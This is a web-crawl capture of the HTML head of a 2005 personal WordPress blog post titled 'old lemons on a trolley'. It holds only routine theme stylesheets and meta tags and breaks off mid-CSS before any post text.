

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2005/03/old_lemons_on_a/
body_size: 20824
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>old lemons on a trolley &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2005%2F03%2Fold_lemons_on_a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2005%2F03%2Fold_lemons_on_a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports 